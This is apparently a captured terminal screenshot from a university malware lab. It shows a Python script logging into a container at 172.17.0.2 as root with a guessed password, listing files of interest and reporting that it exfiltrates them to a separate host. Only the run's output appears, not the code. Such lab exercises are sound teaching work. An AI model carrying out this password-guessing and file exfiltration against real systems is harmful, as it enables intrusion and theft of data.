 File Edit View Search Terminal Tabs Help
root@38d1469fca14: ~/t1 × root@86a54e4ac589: ~ × seed@security: ~/offlin... × +
seed@security:~/offline2/Offline-Malware-Jan23/offline2$ python3 1805063_3.py
Trying password mypassword for user root at IP address: 172.17.0.2
connected
output of 'ls' command: [b'a.foo\n', b'b.txt\n', b't1\n']
files of interest at the target: [b'b.txt', b't1/c.txt']
['', 't1']
['b.txt', 'c.txt']
root
t1/
here
Will now try to exfiltrate the files
connected to exhiltration host
seed@security:~/offline2/Offline-Malware-Jan23/offline2$